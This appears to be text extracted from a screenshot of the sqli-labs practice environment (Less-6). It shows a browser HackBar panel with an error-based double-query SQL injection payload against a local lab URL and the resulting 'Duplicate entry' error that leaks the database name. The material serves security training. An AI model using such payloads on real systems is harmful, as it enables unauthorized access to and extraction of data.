 Welcome Dhakkan
Duplicate entry '~security0~' for key 'group_key'
SQLI DUMB SERIES-6
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.128/sqli-labs/Less-6/
?id=1" union SELECT 1,count(*),concat(0x7e,(select database()),floor(rand()*2),0x7e)as a from information_schema.tables group by a --+